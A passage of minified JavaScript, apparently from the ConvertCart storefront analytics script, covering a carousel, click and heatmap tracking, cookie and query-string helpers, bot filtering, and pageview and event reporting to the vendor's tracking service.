0)"}))})):this.sliderFrame.style[this.transformProperty]="translate3d("+c+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var e=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),t=Math.abs(e),n=this.config.multipleDrag?Math.ceil(t/(this.selectorWidth/this.perPage)):1,c=e>0&&this.currentSlide-n<0,i=e<0&&this.currentSlide+n>this.innerElements.length-this.perPage;e>0&&t>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):e<0&&t>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(c||i)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.touches[0].pageX,this.drag.startY=e.touches[0].pageY)}},{key:"touchendHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(e){if(e.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-e.touches[0].pageY)<Math.abs(this.drag.startX-e.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){e.preventDefault(),this.drag.endX=e.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,c=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*c+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.preventDefault(),e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.pageX)}},{key:"mouseupHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(e){if(e.preventDefault(),this.pointerDown){"A"===e.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=e.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,c=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*c+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(e){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=e.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(e){this.drag.preventClick&&e.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(e,t){if(e<0||e>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=e<this.currentSlide,c=this.currentSlide+this.perPage-1===e;(n||c)&&this.currentSlide--,this.innerElements.splice(e,1),this.buildSliderFrame(),t&&t.call(this)}},{key:"insert",value:function(e,t,n){if(t<0||t>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(e))throw new Error("The same item in a carousel? Really? Nope 😭");var c=t<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=c?this.currentSlide+1:this.currentSlide,this.innerElements.splice(t,0,e),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(e,t){this.insert(e,0),t&&t.call(this)}},{key:"append",value:function(e,t){this.insert(e,this.innerElements.length+1),t&&t.call(this)}},{key:"destroy",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",e){for(var n=document.createDocumentFragment(),c=0;c<this.innerElements.length;c++)n.appendChild(this.innerElements[c]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}t&&t.call(this)}}],[{key:"mergeSettings",value:function(e){var t={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=e;for(var c in n)t[c]=n[c];return t}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),e}();t.default=o,e.exports=t.default}])},e=>{"use strict";e.exports=async function(e,t){const n=window.ccFetch||window.ccFetchPromise&&await window.ccFetchPromise||window.fetch,c=await n(e,t);if(c.status>=400)throw new Error(`server returned status ${c.status}`);return c.json()}},(e,t)=>{"use strict";const n={contains:(e,t)=>e.indexOf(t)>=0,equals:(e,t)=>e===t,starts:(e,t)=>e.substr(0,t.length)===t,ends:(e,t)=>e.length>=t.length&&e.substr(e.length-t.length)===t,regexp:(e,t)=>new RegExp(t).test(e),iregexp:(e,t)=>new RegExp(t,"i").test(e)},c={s:1e3,m:6e4,h:36e5,d:864e5};t.stringListen=function(e,t,c){let i=e.op,r=!1;"!"===i[0]&&(r=!0,i=i.substr(1));let o=!!t&&n[i](t,e.rhs);r&&(o=!o),c(o)},t.getTime=function(e,t){return e.unit?e.value*c[e.unit]:e*c[t]},t.timeListen=function(e,t,n,c){">="===t?e>=n?c(!0):(c(!1),setTimeout((()=>c(!0)),n-e)):"<"===t&&(e<n?(c(!0),setTimeout((()=>c(!1)),n-e)):c(!1))},t.multiListen=function(e,t,n){let c=e.op,i=!1;"!"===c[0]&&(i=!0,c=c.substr(1));let r=e.rhs.indexOf(t)>=0;i&&(r=!r),n(r)}},(e,t,n)=>{"use strict";const c=n(0),i=n(5);e.exports=function(e,t,n){return i(t).then((t=>{const i=[];if(t){const r=c.zepto.fragment(n);for(let n=0;n<r.length;n+=1){const c=r[n];i.push(c),"append-to"===e?t.appendChild(c):"prepend-to"===e?t.insertBefore(c,t.childNodes[n]):"insert-after"===e?t.parentNode.insertBefore(c,t.nextSibling):"insert-before"!==e&&"replace"!==e||t.parentNode.insertBefore(c,t)}"replace"===e&&(t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t))}return i}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getPageId:function(){return s},getRefPageId:function(){return l},init:function(){return a}});const c=i(n(21));function i(e){return e&&e.__esModule?e:{default:e}}const r="cc-ref-page-id";let o;function a(e){o=e||(o=(0,c.default)(6),o)}function s(){return o}function l(){try{const t=sessionStorage.getItem(r)||null;return e=o,sessionStorage.setItem(r,e),t}catch(e){return null}var e}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r}});const c=i(n(79));function i(e){return e&&e.__esModule?e:{default:e}}function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:6;return(0,c.default)("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",e)}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});const n=window.cc9312JSON||window.JSON},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return g},onDocClick:function(){return u}});const c=n(128),i=n(129),r=n(24),o=n(3),a=n(14),s=n(84),l="__CCIFRAME__",d="data-cc-heatmap",p=e=>void 0===e;function u(e,t,n){h(e,(()=>null),t,n)}function h(e,t,n,u){const h=e.target;if(function(e){return!e.hasOwnProperty("isTrusted")||e.isTrusted}(e)&&h&&!function(){const e=document.body;return!!e.hasAttribute&&e.hasAttribute(d)}()){const d=h.closest&&h.closest("a")||h,{x:g,y:f}=function(e,t){const n=t.getBoundingClientRect&&t.getBoundingClientRect()||{},c=e.offsetX||e.clientX-n.left,i=e.offsetY||e.clientY-n.top,r=p(n.left)?null:10*Math.round(c/10),o=p(n.top)?null:10*Math.round(i/10);return{x:p(n.width)||null===r?null:Math.round(r/n.width*100),y:p(n.height)||null===o?null:Math.round(o/n.height*100)}}(e,d),{campaignId:m,variant:v}=(0,c.getCampaignInfo)(d),w=(0,r.getSelector)(d),b=n?`${n}${l}${w}`:w,y=(0,s.getOptimalSelector)(d),x=u?`${u}${l}${y}`:y,k=(0,o.log)({event:a.EventType.clicked,selector:b,optimalSelector:x,content:(0,r.getContent)(d),href:(0,r.getHref)(d),x:g,y:f,campaignId:m,variant:v}),_=t(d);if(_)for(const e of _){(0,o.log)({event:`${e}Clicked`,content:(0,r.getContent)(d),href:(0,r.getHref)(d),campaignId:m,variant:v,srcEventId:k});const t=window.gtag;t&&"function"==typeof t&&t("event",`${e}Clicked`,{event_category:"convertcart"})}const C=(0,i.getCustomEvent)(d);if(C&&((0,o.log)(C),"recoClicked"===C.event)){const e=window.gtag;e&&"function"==typeof e&&e("event","weaveClicked",{event_category:"convertcart",productId:C.destId,campaignId:C.campaignId,blockId:C.blockId})}}}function g(e){document.addEventListener("click",(t=>h(t,e,void 0,void 0)),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getContent:function(){return d},getHref:function(){return p},getSelector:function(){return s}});const c=n(130),i=n(25),r=o(n(83));function o(e){return e&&e.__esModule?e:{default:e}}function a(e,t){return e.getAttribute&&e.getAttribute(t)||null}function s(e){let t=e;const n=[];for(;t&&"BODY"!==t.tagName&&"HTML"!==t.tagName;){const e=l(t);e&&n.unshift(e),t=t.parentNode}return n.join(">")}function l(e){const t=e.tagName;let n=t?t.toLowerCase():null;const r=a(e,"id"),o=a(e,"class");if(r&&(n+=`#${(0,c.cssEscape)(r)}`),o){const e=o.trim().split(/\s+/).filter((e=>e&&(0,i.isValidClass)(e)&&!(0,i.isUUID)(e)&&!(0,i.isExcluded)(e))).map((e=>(0,c.cssEscape)(e)));e.length&&(n+=`.${e.join(".")}`)}if(n){const t=function(e){const t=e&&e.parentNode?e.parentNode.childNodes:null;if(t&&t.length>1){const n=[];for(let e=0;e<t.length;e++)t[e].nodeType===Node.ELEMENT_NODE&&n.push(t[e]);if(n.length>1)for(let t=0;t<n.length;t++)if(n[t]===e)return t+1}return-1}(e);t>0&&(n+="$["+t+"]")}return n}function d(e){if(e){const t=e.nodeName,n=["H1","H2","H3","H4","H5","H6"];if(["A","SPAN","STRONG","LABEL","LI","P","DIV","BUTTON"].indexOf(t)>-1||n.indexOf(t)>-1)return e.textContent&&(0,r.default)(e.textContent,0,50).trim();if("IMG"===t){const t=e.getAttribute("alt");return t&&(0,r.default)(t,0,50).trim()}return null}return null}function p(e){const t=e.getAttribute&&e.getAttribute("href")||null;if(t&&/^data\:/.test(t)){const e=t?t.match(/^data\:[^\;]+;base64/):null;return(e&&e.length?e[0]:null)||null}return t&&t.length>2e3?`${(0,r.default)(t,0,1997)}...`:t}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{isExcluded:function(){return r},isUUID:function(){return c},isValidClass:function(){return i}});const n=["active","ui-draggable","ui-draggable-handle"];function c(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(e)}function i(e){return/-?[_a-zA-Z]+[_-a-zA-Z0-9]*/.test(e)}function r(e){return n.indexOf(e)>=0||/hover/i.test(e)}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{useCallback:()=>w,useContext:()=>b,useDebugValue:()=>y,useEffect:()=>h,useImperativeHandle:()=>m,useLayoutEffect:()=>g,useMemo:()=>v,useReducer:()=>u,useRef:()=>f,useState:()=>p});var c,i,r=n(15),o=[],a=r.options.__r;r.options.__r=function(e){a&&a(e),c=0,(i=e.__c).__H&&(i.__H.t=C(i.__H.t))};var s=r.options.diffed;r.options.diffed=function(e){s&&s(e);var t=e.__c;if(t){var n=t.__H;n&&(n.u=(n.u.some((function(e){e.ref&&(e.ref.current=e.createHandle())})),[]),n.i=C(n.i))}};var l=r.options.unmount;function d(e){r.options.__h&&r.options.__h(i);var t=i.__H||(i.__H={o:[],t:[],i:[],u:[]});return e>=t.o.length&&t.o.push({}),t.o[e]}function p(e){return u($,e)}function u(e,t,n){var r=d(c++);return r.__c||(r.__c=i,r.v=[n?n(t):$(null,t),function(t){var n=e(r.v[0],t);r.v[0]!==n&&(r.v[0]=n,r.__c.setState({}))}]),r.v}function h(e,t){var n=d(c++);P(n.l,t)&&(n.v=e,n.l=t,i.__H.t.push(n),x(i))}function g(e,t){var n=d(c++);P(n.l,t)&&(n.v=e,n.l=t,i.__H.i.push(n))}function f(e){return v((function(){return{current:e}}),[])}function m(e,t,n){var r=d(c++);P(r.l,n)&&(r.l=n,i.__H.u.push({ref:e,createHandle:t}))}function v(e,t){var n=d(c++);return P(n.l,t)?(n.l=t,n.m=e,n.v=e()):n.v}function w(e,t){return v((function(){return e}),t)}function b(e){var t=i.context[e.__c];if(!t)return e.__p;var n=d(c++);return null==n.v&&(n.v=!0,t.sub(i)),t.props.value}function y(e,t){r.options.useDebugValue&&r.options.useDebugValue(t?t(e):e)}r.options.unmount=function(e){l&&l(e);var t=e.__c;if(t){var n=t.__H;n&&n.o.forEach((function(e){return e.p&&e.p()}))}};var x=function(){};function k(){o.some((function(e){e.s=!1,e.__P&&(e.__H.t=C(e.__H.t))})),o=[]}if("undefined"!=typeof window){var _=r.options.requestAnimationFrame;x=function(e){(!e.s&&(e.s=!0)&&1===o.push(e)||_!==r.options.requestAnimationFrame)&&(_=r.options.requestAnimationFrame,(r.options.requestAnimationFrame||function(e){var t=function(){clearTimeout(n),cancelAnimationFrame(c),setTimeout(e)},n=setTimeout(t,100),c=requestAnimationFrame(t)})(k))}}function C(e){return e.forEach(S),e.forEach(q),[]}function S(e){e.p&&e.p()}function q(e){var t=e.v();"function"==typeof t&&(e.p=t)}function P(e,t){return!e||t.some((function(t,n){return t!==e[n]}))}function $(e,t){return"function"==typeof t?t(e):t}},(e,t,n)=>{"use strict";const c=n(58),i=n(59),r=n(60);function o(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function a(e,t){return t.encode?t.strict?c(e):encodeURIComponent(e):e}function s(e,t){return t.decode?i(e):e}function l(e){return Array.isArray(e)?e.sort():"object"==typeof e?l(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function d(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function p(e){const t=(e=d(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function u(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function h(e,t){o((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,c)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===c[e]&&(c[e]={}),c[e][t[1]]=n):c[e]=n};case"bracket":return(e,n,c)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==c[e]?c[e]=[].concat(c[e],n):c[e]=[n]:c[e]=n};case"comma":case"separator":return(t,n,c)=>{const i="string"==typeof n&&n.split("").indexOf(e.arrayFormatSeparator)>-1?n.split(e.arrayFormatSeparator).map((t=>s(t,e))):null===n?n:s(n,e);c[t]=i};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),c=Object.create(null);if("string"!=typeof e)return c;if(!(e=e.trim().replace(/^[?#&]/,"")))return c;for(const i of e.split("&")){let[e,o]=r(t.decode?i.replace(/\+/g," "):i,"=");o=void 0===o?null:"comma"===t.arrayFormat?o:s(o,t),n(s(e,t),o,c)}for(const e of Object.keys(c)){const n=c[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=u(n[e],t);else c[e]=u(n,t)}return!1===t.sort?c:(!0===t.sort?Object.keys(c).sort():Object.keys(c).sort(t.sort)).reduce(((e,t)=>{const n=c[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=l(n):e[t]=n,e}),Object.create(null))}t.extract=p,t.parse=h,t.stringify=(e,t)=>{if(!e)return"";o((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=function(e){switch(e.arrayFormat){case"index":return t=>(n,c)=>{const i=n.length;return void 0===c||e.skipNull&&null===c?n:null===c?[...n,[a(t,e),"[",i,"]"].join("")]:[...n,[a(t,e),"[",a(i,e),"]=",a(c,e)].join("")]};case"bracket":return t=>(n,c)=>void 0===c||e.skipNull&&null===c?n:null===c?[...n,[a(t,e),"[]"].join("")]:[...n,[a(t,e),"[]=",a(c,e)].join("")];case"comma":case"separator":return t=>(n,c)=>null==c||0===c.length?n:0===n.length?[[a(t,e),"=",a(c,e)].join("")]:[[n,a(c,e)].join(e.arrayFormatSeparator)];default:return t=>(n,c)=>void 0===c||e.skipNull&&null===c?n:null===c?[...n,a(t,e)]:[...n,[a(t,e),"=",a(c,e)].join("")]}}(t),c=Object.assign({},e);if(t.skipNull)for(const e of Object.keys(c))void 0!==c[e]&&null!==c[e]||delete c[e];const i=Object.keys(c);return!1!==t.sort&&i.sort(t.sort),i.map((c=>{const i=e[c];return void 0===i?"":null===i?a(c,t):Array.isArray(i)?i.reduce(n(c),[]).join("&"):a(c,t)+"="+a(i,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>({url:d(e).split("?")[0]||"",query:h(p(e),t)}),t.stringifyUrl=(e,n)=>{const c=d(e.url).split("?")[0]||"",i=t.extract(e.url),r=t.parse(i),o=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url),a=Object.assign(r,e.query);let s=t.stringify(a,n);return s&&(s=`?${s}`),`${c}${s}${o}`}},(e,t,n)=>{"use strict";const c=n(1);e.exports=function(e,t,n,i){const r=[];let o=null;function a(n,a){c.log(`rule.${i} ${JSON.stringify(e.args[n])} ${r[n]} => ${a}`),r[n]=a;let s=null,l=0,d=0;const p=r.length;r.forEach((e=>{!0===e?l+=1:!1===e&&(d+=1)})),"and"===e.type?s=l===p||!d&&null:"or"===e.type&&(s=!!l||d!==p&&null),o!==s&&(o=s,t(s))}for(let t=0;t<e.args.length;t+=1)r.push(null);for(let t=0;t<e.args.length;t+=1){const c=e.args[t];(0,n[c.type])(c,(e=>a(t,e)),n,i)}}},e=>{"use strict";e.exports=function(e){let t;const n=new Date("2018-01-01").getTimezoneOffset();t=n<=-240?"4":n<=0?"3":n<=300?"2":"1",e.trackService=e.trackService.replace(/__cc_geo_dc__/,`dc${t}`).replace(/__geo__/,t)}},(e,t,n)=>{"use strict";const c=n(9),i=n(6),r=n(32),o=window,a=document,s="asMd_j",l="qsh29",d=new RegExp(["Googlebot","BingPreview","Junglee Bot","bingbot","YandexMobileBot","AdsBot-Google","Baiduspider","WordPress.com mShots","YandexBot","facebookexternalhit","GomezAgent","MsnBot-Media","AppEngine-Google","pingbot","Google Favicon","HubSpot Webcrawler","AppEngine-Google","SMTBot","YandexMetrika","web scraper","sitebot","nexcess","AhrefsBot","Yahoo Ad mon","HeadlessChrome","AmazonProductDiscovery","Selenium","deepcrawl.com","Chrome/[1-7][0-9][^0-9]","Firefox/[1-6][0-9][^0-9]","remotasks","PetalBot","Huckabot"].join("|"));function p(e,t){return console.warn(`ConvertCart is disabled, ${t}`),c.event(e.googleAnalyticsId,`ignored-client-${t}`,0),!1}e.exports=function(e){if(e.excludeHosts&&e.excludeHosts.indexOf(o.location.host)>=0)return p(e,"excluded");if(d.test(navigator.userAgent))return p(e,"bot");if(navigator.cookieEnabled){if(Array.prototype.indexOf){if(Function.prototype.bind){if(o.addEventListener){if(function(){try{const e=window.localStorage;if(!e)return!1;const t="ccart-testo";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}()){if(o[s])return p(e,"duplicate-script");if(/MSIE.*Trident/.test(navigator.userAgent))return p(e,"ie-compat");if(o.FormData){if(o.Response.prototype.json){if(r())return p(e,"rogue-bot");{const{location:t,localStorage:n}=o,{hash:c,search:r}=t,d="ccart-disable";if("#ccart-enable"===c?n.removeItem(d):"#ccart-disable"===c&&n.setItem(d,"true"),"#without-ccart"===c||"true"===n.getItem(d)||/without-ccart=1/.test(r))return p(e,"cc-disabled");if("#ccart-new"===c)return i.resetUser(e),alert("convertcart user cookie/id cleared, page will reload now."),o.location=o.location.href.split("#")[0],!1;if("true"===n.getItem("ccart-dev")){if(o[l])return!0;{o[l]=!0;const t=a.createElement("script");t.async=1,t.src=`//storage.googleapis.com/cdn.convertcart.com/${e.domainId}f.js?ts=${Date.now()}`;const n=document.getElementsByTagName("script")[0];return n.parentNode.insertBefore(t,n),!1}}return o[s]=!0,!0}}return p(e,"no-resp-json")}return p(e,"no-formdata")}return p(e,"no-localstorage")}return p(e,"no-listener")}return p(e,"no-bind")}return p(e,"no-index-of")}return p(e,"no-cookie")}},(e,t,n)=>{var c,i;!function(r){if(void 0===(i="function"==typeof(c=r)?c.call(t,n,t,e):c)||(e.exports=i),!0,e.exports=r(),!!0){var o=window.Cookies,a=window.Cookies=r();a.noConflict=function(){return window.Cookies=o,a}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var c in n)t[c]=n[c]}return t}return function t(n){function c(t,i,r){var o;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},c.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{o=JSON.stringify(i),/^[\{\[]/.test(o)&&(i=o)}catch(e){}return i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[t,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}t||(o={});for(var s=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var p=s[d].split("="),u=p.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var h=p[0].replace(l,decodeURIComponent);if(u=n.read?n.read(u,h):n(u,h)||u.replace(l,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(t===h){o=u;break}t||(o[h]=u)}catch(e){}}return o}}return c.set=c,c.get=function(e){return c.call(c,e)},c.getJSON=function(){return c.apply({json:!0},[].slice.call(arguments))},c.defaults={},c.remove=function(t,n){c(t,"",e(n,{expires:-1}))},c.withConverter=t,c}((function(){}))}))},e=>{"use strict";function t(){const e=navigator.userAgent.toLowerCase();let t=navigator.oscpu;const n=navigator.platform.toLowerCase();let c;c=e.indexOf("windows phone")>=0?"Windows Phone":e.indexOf("win")>=0?"Windows":e.indexOf("android")>=0?"Android":e.indexOf("linux")>=0||e.indexOf("cros")>=0?"Linux":e.indexOf("iphone")>=0||e.indexOf("ipad")>=0?"iOS":e.indexOf("mac")>=0?"Mac":"Other";if(("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows Phone"!==c&&"Android"!==c&&"iOS"!==c&&"Other"!==c)return!0;if(void 0!==t){if(t=t.toLowerCase(),t.indexOf("win")>=0&&"Windows"!==c&&"Windows Phone"!==c)return!0;if(t.indexOf("linux")>=0&&"Linux"!==c&&"Android"!==c)return!0;if(t.indexOf("mac")>=0&&"Mac"!==c&&"iOS"!==c)return!0;if((-1===t.indexOf("win")&&-1===t.indexOf("linux")&&-1===t.indexOf("mac"))!=("Other"===c))return!0}if(n.indexOf("win")>=0&&"Windows"!==c&&"Windows Phone"!==c)return!0;if((n.indexOf("linux")>=0||n.indexOf("android")>=0||n.indexOf("pike")>=0)&&"Linux"!==c&&"Android"!==c)return!0;if((n.indexOf("mac")>=0||n.indexOf("ipad")>=0||n.indexOf("ipod")>=0||n.indexOf("iphone")>=0)&&"Mac"!==c&&"iOS"!==c)return!0;if((n.indexOf("win")<0&&n.indexOf("linux")<0&&n.indexOf("mac")<0&&n.indexOf("iphone")<0&&n.indexOf("ipad")<0)!==("Other"===c))return!0;return void 0===navigator.plugins&&"Windows"!==c&&"Windows Phone"!==c}function n(){return"Linux x86_64"===navigator.platform}function c(){return!(!window.Intl||!window.Intl.DateTimeFormat)&&"UTC"===(new window.Intl.DateTimeFormat).resolvedOptions().timeZone}function i(e){let t=0;for(let n=0;n<e.length;n+=1){t=(t<<5)-t+e.charCodeAt(n),t|=0}return t}e.exports=function(){return-1132598563===i(window.location.hostname)?n()&&(c()||/ Chrome\/[456]/i.test(navigator.userAgent)||t()):-773322822===i(window.location.hostname)&&(n()&&c()&&t())}},e=>{"use strict";e.exports=function(e){const t=document.createElement("img");t.width=1,t.height=1,t.onload=t.onerror=function(){},t.src=e}},(e,t)=>{"use strict";const n=[],c=[];t.publish=function(e){n.push(e);for(let t=0;t<c.length;t+=1)setTimeout(c[t],0,e)},t.subscribe=function(e){c.push(e);for(let t=0;t<n.length;t+=1)setTimeout(e,0,n[t])},t.unsubscribe=function(e){for(let t=c.length-1;t>=0;t-=1)c[t]===e&&c.splice(t,1)},t.getAll=function(){return n}},(e,t,n)=>{"use strict";const c=window,i=c.document,r=c.navigator,o=c.ccartObj,a=n(6),s=n(4),l=n(9),d=n(1),p=n(39),u=n(7),h=n(17);let g=null,f="",m=!1,v=[];function w(){v.push(p(arguments)),function(){q&&clearTimeout(q);q=setTimeout(P,0)}()}const b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let y=null;function x(e){return y&&!0!==e||(y=function(e){const t=[];for(let n=0;n<e;n+=1)t.push(b.charAt(Math.floor(Math.random()*b.length)));return t.join("")}(6)),y}function k(e){if(!/snapdragon/.test(window.location.hostname))return e;let t=e.replace(/\./g,"_");return t=t.replace(/([a-z])([A-Z])/g,"$1_$2"),t.toLowerCase()}let _=null,C=(e,t,n)=>({action:e,target:t,arg:n});function S(e,t,n){const o=C(e,t,n);if(o){const{action:t,target:n,arg:l}=o;"send"===e&&_&&_.memQ.publish({action:t,target:n,arg:l}),"send"===t?"pageview"===n?function(e){const t=c.location;w("s","pageview",{id:x(e),url:window.ccartPageViewUrl||t.href.replace(t.hash,""),referrer:""===i.referrer?i.undef:i.referrer,userAgent:r.userAgent,tzOffset:(new Date).getTimezoneOffset(),gcid:a.get("_jsuid")})}(l):("evv1"===n&&function(e){const{gtag:t,dataLayer:n}=window;if(t&&"function"==typeof t){const{ccEvent:n,...c}=e;setTimeout((()=>{t("event",k(n),{...c,eventCategory:"convertcart"})}),0)}else if(n&&"object"==typeof n&&"function"==typeof n.push){const{ccEvent:t,...c}=e;setTimeout((()=>n.push({event:k(t),...c,eventCategory:"convertcart"})),0)}}(l),"object"==typeof l&&(l.pageId=x()),w("s",n,l)):"get"===t?w("g",n,l):"rule"===t?w("r",n,l):"queue"===t?w("q",n,l):s.e("Unknown server command",t)}}d.ccart=S;let q=0;function P(){if(q=0,m)return;const e=v;v=[];const t={};for(let n=0;n<e.length;n+=1)"g"!==e[n][0]&&"r"!==e[n][0]||(t[n]=e[n].pop());const n=function(){const e=u.get("cc:seq",0);return u.set("cc:seq",e+1),e}(),c=n<10&&a.isNewId()?"&new=1":"",i=a.isTestUser()?"&testUser=1":"",r=`${g}?s=${n}${c}${i}${f}`,o=JSON.stringify(e);h(r,{method:"post",headers:{"Content-Type":"text/plain"},body:o}).then((e=>{if(e.isBot)m=!0,s.e("Booooott!!");else{const n=Object.keys(e);for(let c=0;c<n.length;c+=1)t[n[c]](e[n[c]])}})).catch(d.rpt(`${g},${o.length},${o.substr(0,100)}`))}t.init=function(e){_=e,e.eventMiddleware&&(C=e.eventMiddleware),e.pageId=x();const t=c[o].q||[];for(let e=0;e<t.length;e+=1)S.apply(null,t[e]);S.t=c[o].t,S.$=d,S.context=e,c[o]=S;const n=`${e.domainId}/${a.getVisitorId()}`;g=`${e.trackService}/trackv2/${n}`,f=`&build=${e.buildId}`,s.l("server",g)},t.sendState=function(e,t){S("send","widget",e);const n=Date.now()-S.t,c=`${e.id}:${e.variant}:${e.state}:`;s.l("ga",t,c,n),setTimeout((()=>{if(l.event(t,c,n),"shown"===e.state){const 